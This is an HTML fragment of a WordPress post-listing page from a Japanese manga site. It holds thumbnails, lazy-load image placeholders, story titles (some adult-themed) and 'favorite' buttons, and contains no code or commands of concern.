            <a class="post__link" href="https://fujokomi.com/2024/02/01/%e8%aa%b0%e3%82%82%e7%9f%a5%e3%82%89%e3%81%aa%e3%81%84%e7%a7%98%e5%af%86/" title="誰も知らない秘密"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/02/da226f98715841c3718f0c2d9cb9b34a73eae1463f9a5ff73e246df449d66432-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/02/da226f98715841c3718f0c2d9cb9b34a73eae1463f9a5ff73e246df449d66432-350x500.jpg">                <h3 class="post__title">誰も知らない秘密</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14688' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/01/04/%e4%bb%8a%e3%81%99%e3%81%90%e3%83%81%e3%83%a7%e3%82%b3%e3%82%92%e6%b8%a1%e3%81%97%e3%81%a6%e9%99%8d%e5%8f%82%e3%81%97%e3%81%be%e3%81%99/" title="今すぐチョコを渡して降参します!!"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/01/fcfa9b44520f854a246766207a057b611eb5b073230a5c557011ff5fcb8ae33b-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2024/01/fcfa9b44520f854a246766207a057b611eb5b073230a5c557011ff5fcb8ae33b-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2024/01/fcfa9b44520f854a246766207a057b611eb5b073230a5c557011ff5fcb8ae33b-209x300.jpg 209w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2024/01/fcfa9b44520f854a246766207a057b611eb5b073230a5c557011ff5fcb8ae33b-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2024/01/fcfa9b44520f854a246766207a057b611eb5b073230a5c557011ff5fcb8ae33b-209x300.jpg 209w" data-src="https://fujokomi.com/wp-content/uploads/2024/01/fcfa9b44520f854a246766207a057b611eb5b073230a5c557011ff5fcb8ae33b-350x500.jpg">                <h3 class="post__title">今すぐチョコを渡して降参します!!</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14408' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/01/01/%e3%83%9e%e3%83%9e%e3%81%8c%e3%82%b5%e3%83%b3%e3%82%bf%e3%81%abxxx%e3%82%92%e3%81%97%e3%81%9f%e3%80%82/" title="ママがサンタに×××をした。"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/01/815c7cdc35327f0696eb22fadd5d2ee331d559b68346de82f3fc285b690ba1af-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/01/815c7cdc35327f0696eb22fadd5d2ee331d559b68346de82f3fc285b690ba1af-350x500.jpg">                <h3 class="post__title">ママがサンタに×××をした。</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14369' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/12/13/%e5%9d%8a%e3%81%a8/" title="坊と!"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/12/f6b9b17d2d1a6f72ed7aa6273166ff4db09d4362a8a5d333f3e63fd1fe47955d-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2023/12/f6b9b17d2d1a6f72ed7aa6273166ff4db09d4362a8a5d333f3e63fd1fe47955d-350x500.jpg">                <h3 class="post__title">坊と!</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14132' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/12/13/my-brother-dont-pant/" title="my brother don&#8217;t pant"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/12/1a26808abab0dc42a902d56c3daa251b6d53b8f1e1de61d79bafbede72f880c8-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2023/12/1a26808abab0dc42a902d56c3daa251b6d53b8f1e1de61d79bafbede72f880c8-350x500.jpg">                <h3 class="post__title">my brother don&#8217;t pant</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14130' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/12/01/%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%e3%82%a8%e3%83%b3%e3%83%89%e3%82%aa%e3%83%bc%e3%83%ab/" title="ハッピーエンドオール"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/12/ec095cca3d83eac5f737cd5c32ea6939e19c779ddea7931fefed5eb483fd2bdb-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2023/12/ec095cca3d83eac5f737cd5c32ea6939e19c779ddea7931fefed5eb483fd2bdb-350x500.jpg">                <h3 class="post__title">ハッピーエンドオール</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=13988' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/11/26/%e5%8b%9d%e5%91%82%e8%a7%a6%e6%89%8b%e8%b2%ac%e3%82%81/" title="勝呂触手責め"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/11/5d12ea65fbf306c2e188f52498a7d57241679c1dc441881b5547c9eb9aaaba81-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2023/11/5d12ea65fbf306c2e188f52498a7d57241679c1dc441881b5547c9eb9aaaba81-350x500.jpg">                <h3 class="post__title">勝呂触手責め</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=13916' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/11/19/%e6%b3%a5%e6%bf%98%e3%81%ae%e9%ad%9a/" title="泥濘の魚"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/11/a32a26567447f524fab8841c63318fd978d3d3649eaeb26c6758a05ea3e9bfab-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/11/a32a26567447f524fab8841c63318fd978d3d3649eaeb26c6758a05ea3e9bfab-350x500.jpg">                <h3 class="post__title">泥濘の魚</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=16631' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/12/21/%e9%99%90%e7%95%8c%e7%aa%81%e7%a0%b4%ef%bc%81%e3%81%8a%e5%85%84%e3%81%a1%e3%82%83%e3%82%93/" title="限界突破！お兄ちゃん"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/12/f5442ca8a95c1e78701f37088b3181b25e8ede01a5c88e4c014706e8520d890a-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2023/12/f5442ca8a95c1e78701f37088b3181b25e8ede01a5c88e4c014706e8520d890a-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2023/12/f5442ca8a95c1e78701f37088b3181b25e8ede01a5c88e4c014706e8520d890a-211x300.jpg 211w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2023/12/f5442ca8a95c1e78701f37088b3181b25e8ede01a5c88e4c014706e8520d890a-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2023/12/f5442ca8a95c1e78701f37088b3181b25e8ede01a5c88e4c014706e8520d890a-211x300.jpg 211w" data-src="https://fujokomi.com/wp-content/uploads/2023/12/f5442ca8a95c1e78701f37088b3181b25e8ede01a5c88e4c014706e8520d890a-350x500.jpg">                <h3 class="post__title">限界突破！お兄ちゃん</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14246' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/10/24/%e3%83%92%e3%83%9f%e3%83%84%e3%83%bb%e3%82%bb%e3%83%b3%e3%82%bb%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" title="ヒミツ・センセーション"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/10/483584f14f7eb603477a9be454ded5e224e0ff14ee89a32a08c2b0c0b06cec1b-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2023/10/483584f14f7eb603477a9be454ded5e224e0ff14ee89a32a08c2b0c0b06cec1b-350x500.jpg">                <h3 class="post__title">ヒミツ・センセーション</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=13464' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/09/08/%e5%bd%bc%e3%81%ae%e5%90%8d%e3%82%92%e4%bd%95%e3%81%a8%e5%91%bc%e3%81%b6/" title="彼の名を何と呼ぶ"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/09/0a5eab15764e82310bf4cfdfbc02c19f73596ee1e1a83c5e3a20baeaf4438554-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2023/09/0a5eab15764e82310bf4cfdfbc02c19f73596ee1e1a83c5e3a20baeaf4438554-350x500.jpg">                <h3 class="post__title">彼の名を何と呼ぶ</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=12808' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2023/08/11/%e3%83%89%e3%82%b0%e3%83%a9/" title="ドグラ"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2023/08/af83d854f358d09a6c80cd7de001cc2bd7b4d2ec3753d0c1194daeb8680a4367-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2023/08/af83d854f358d09a6c80cd7de001cc2bd7b4d2ec3753d0c1194daeb8680a4367-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2023/08/af83d854f358d09a6c80cd7de001cc2bd7b4d2ec3753d0c1194daeb8680a4367-211x300.jpg 211w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2023/08/af83d854f358d09a6c80cd7de001cc2bd7b4d2ec3753d0c1194daeb8680a4367-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2023/08/af83d854f358d09a6c80cd7de001cc2bd7b4d2ec3753d0c1194daeb8680a4367-211x300.jpg 211w" data-src="https://fujokomi.com/wp-content/uploads/2023/08/af83d854f358d09a6c80cd7de001cc2bd7b4d2ec3753d0c1194daeb8680a4367-350x500.jpg">                <h3 class="post__title">ドグラ</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=12419' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/12/%e3%82%b9%e3%82%ab%e3%82%a4%e3%83%96%e3%83%ab%e3%83%bc%e3%81%ae%e6%81%8b/" title="スカイブルーの恋"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/c4a7e856b9a9f258cd69298b0af8d369d95dee00025616313a5bdabcd1f26d63-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/c4a7e856b9a9f258cd69298b0af8d369d95dee00025616313a5bdabcd1f26d63-350x500.jpg">                <h3 class="post__title">スカイブルーの恋</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20388' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/12/%e7%b5%b6%e5%af%be%e3%81%ab%e2%97%8b%e2%97%8b%e3%81%95%e3%81%9b%e3%81%9f%e3%81%84%e5%bd%bc%e6%b0%8fvs%e7%b5%b6%e5%af%be%e3%81%ab%e2%97%8b%e2%97%8b%e3%81%97%e3%81%9f%e3%81%8f%e3%81%aa%e3%81%84%e5%bd%bc/" title="絶対に○○させたい彼氏VS絶対に○○したくない彼氏"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/85e13ec1d4feeb497bd1afda005af4c4fc77fa6e656936db27c57b6844f5b2dc-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/85e13ec1d4feeb497bd1afda005af4c4fc77fa6e656936db27c57b6844f5b2dc-350x500.jpg">                <h3 class="post__title">絶対に○○させたい彼氏VS絶対に○○したくない彼氏</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20382' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/12/%e3%81%ad%e3%82%93%e3%81%ad%e3%82%93%e3%81%93%e3%82%8d%e3%82%8a/" title="ねんねんころり"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/6e0875afbac99dee54e4da5c8d876a0c5d8ab1a2670abc010baedf261ffc6f41-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/6e0875afbac99dee54e4da5c8d876a0c5d8ab1a2670abc010baedf261ffc6f41-350x500.jpg">                <h3 class="post__title">ねんねんころり</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20378' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/09/%e3%81%8d%e3%81%bf%e3%81%ab%e5%a4%a2%e4%b8%ad/" title="きみに夢中"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/32f17c5dbd3a7a5031602b7f3edd9e92acfa4e10a656c44a2814f78b58833284-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2026/01/32f17c5dbd3a7a5031602b7f3edd9e92acfa4e10a656c44a2814f78b58833284-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/32f17c5dbd3a7a5031602b7f3edd9e92acfa4e10a656c44a2814f78b58833284-209x300.jpg 209w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2026/01/32f17c5dbd3a7a5031602b7f3edd9e92acfa4e10a656c44a2814f78b58833284-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/32f17c5dbd3a7a5031602b7f3edd9e92acfa4e10a656c44a2814f78b58833284-209x300.jpg 209w" data-src="https://fujokomi.com/wp-content/uploads/2026/01/32f17c5dbd3a7a5031602b7f3edd9e92acfa4e10a656c44a2814f78b58833284-350x500.jpg">                <h3 class="post__title">きみに夢中</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20360' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/09/%e7%ab%b9%e7%82%ad%e7%8e%89%e7%b0%be%e2%91%a2/" title="竹炭玉簾③"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/d0a41018d9ab170828669a3f070e674ad9d9d30f7d9c5e95ccd180171db9d0fa-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/d0a41018d9ab170828669a3f070e674ad9d9d30f7d9c5e95ccd180171db9d0fa-350x500.jpg">                <h3 class="post__title">竹炭玉簾③</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20354' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/08/heart-heat-lover/" title="HEART HEAT LOVER"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/3e650b2da9e0b762a397eab3a37b5af175138df5e8fc4334407ce1ce100835ca-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/3e650b2da9e0b762a397eab3a37b5af175138df5e8fc4334407ce1ce100835ca-350x500.jpg">                <h3 class="post__title">HEART HEAT LOVER</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20344' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/08/%e8%a3%8f%e3%82%8a%e3%82%93%e3%81%88%e3%82%93/" title="裏りんえん"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/bc63d1b1b92f32643f53f3a567c155b19b7420a142ab97781e069bee33e6409b-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/bc63d1b1b92f32643f53f3a567c155b19b7420a142ab97781e069bee33e6409b-350x500.jpg">                <h3 class="post__title">裏りんえん</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20342' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
